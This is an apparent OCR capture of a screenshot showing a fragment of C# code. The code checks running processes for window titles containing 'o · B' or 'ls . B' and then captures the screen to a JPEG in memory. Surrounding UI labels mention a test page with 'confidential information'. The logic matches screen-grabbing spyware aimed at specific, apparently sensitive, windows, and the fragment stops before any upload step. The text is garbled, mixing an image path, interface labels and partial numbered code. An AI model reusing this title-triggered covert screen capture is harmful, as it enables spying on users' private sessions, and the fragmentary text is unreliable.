 "ls . B" Test for Captura Tela wind
Archivo | /test2.html
Here we have a web site with confidential information
Help C# Continue
Form1
46 Application.DoEvents();
47 try
48 {
49 bool flag = process.MainWindowTitle.Contains("o · B") | process.MainWindowTitle.Contains("ls . B");
50 if (flag)
51 {
52 Thread.Sleep(3000);
53 Thread thread = new Thread(delegate()
54 {
55 MemoryStream memoryStream = new MemoryStream();
56 Bitmap bitmap = new Bitmap(Form1.CapturaTela());
57 bitmap.Save(memoryStream, ImageFormat.Jpeg);
58 bitmap.Dispose();
100 %